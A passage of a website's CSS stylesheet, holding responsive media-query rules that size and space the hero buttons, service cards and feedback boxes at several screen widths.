  .hero-btn {
    width: 83%;
  }
  .hero-content h1 {
    line-height: 2.4rem !important;
    margin-top: 0.5rem !important;
  }

  .service-card i {
    margin-bottom: 13px;
    margin-top: 5px;
  }

  .service-card h6 {
    font-size: 13px;
  }
  #feedback {
    margin-bottom: 15px;
    margin-top: 8px;
    padding-top: 1.8rem !important;
    padding-bottom: 2.3rem;
  }
  .box {
    width: 90%;
  }
  #extra {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
  }
  .extra-btn {
    border: none;
    background-color: #fff;
    color: #0150b8;
    font-size: 13px;
    font-weight: 500;
    padding: 1px 17px 1px 13px;
  }
  .feedback-box h1 {
    margin-left: 3.5rem;
    font-size: 15px;
  }
  .feedback-box h6 {
    margin-top: -5px;
    font-size: 12px;
    margin-left: 2rem;
  }
  Footer {
    color: #0150b8;
  }
}
@media screen and (max-width: 768px) {
  .service-card:hover {
  }
}
@media screen and (min-width: 768px) {
  #services {
    padding-bottom: 3rem;
  }
  .service-card {
    margin-right: 10px;
    height: 12rem;
    margin-bottom: 30px;
  }
  .feedback-box h1 {
    margin-left: 10.5rem;
    font-size: 25px;
  }
  .feedback-box h6 {
    margin-left: 8.8rem;
  }
  .service-card .redirect {
    top: 7px !important;
    right: 5px !important;
  }
  #feedback {
    margin-bottom: 2rem;
    margin-top: 0.5rem;
  }
  .heading-text {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
  #extra {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }
}

@media screen and (max-width: 407px) {
  .feedback-box h1 {
    font-size: 15px;
  }
  .feedback-box h6 {
    font-size: 12px;
    margin-left: 1.9rem;
  }
}

@media screen and (max-width: 380px) {
  .box {
    width: 95%;
  }
  .feedback-box h1 {
    font-size: 15px;
    margin-left: 2.8rem;
  }
  .feedback-box h6 {
    margin-left: 1.4rem;
  }
}
@media screen and (max-width: 395px) {
  .hero-btn {
    width: 90%;
  }
  .hero-btn a .butt-1,
  .hero-btn a .butt-2 {
    font-size: 15px;
  }
}
</file>
